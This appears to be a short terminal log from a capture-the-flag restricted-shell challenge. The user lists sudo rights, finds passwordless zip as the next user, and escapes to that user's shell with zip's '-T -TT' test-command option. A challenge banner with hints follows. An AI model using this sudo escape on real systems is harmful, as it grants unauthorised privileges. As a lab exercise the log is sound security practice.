 app-script-ch14-3@challenge02:~$ sudo -l
Matching Defaults entries for app-script-ch14-3 on challenge02:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    !mail_always, !mail_badpass, !mail_no_host, !mail_no_perms, !mail_no_user

User app-script-ch14-3 may run the following commands on challenge02:
    (app-script-ch14-4) NOPASSWD: /usr/bin/zip
app-script-ch14-3@challenge02:~$ TF=$(mktemp -u)
app-script-ch14-3@challenge02:~$ sudo -u app-script-ch14-4 /usr/bin/zip $TF /etc/hosts -T -
TT 'bash #'
  adding: etc/hosts (deflated 47%)
           ══════════════════════
           ║ Restricted shell ║
      ════════════════════════════════
       ║      ║<(.)>║<(.)>║      ║
       ║     _║      ║      ║_     ║
       ║    (__D     ║     C__)    ║
       ║    (__D     ║     C__)    ║
       ║    (__D     ║     C__)    ║
       ║    (__D     ║     C__)    ║
       ║      ║      ║      ║      ║
      ════════════════════════════════
 * Don't forget to check 'sudo -l' for all steps.
 * No output network access authorized.
 * Keep your commands on hand ;)

app-script-ch14-4@challenge02:~$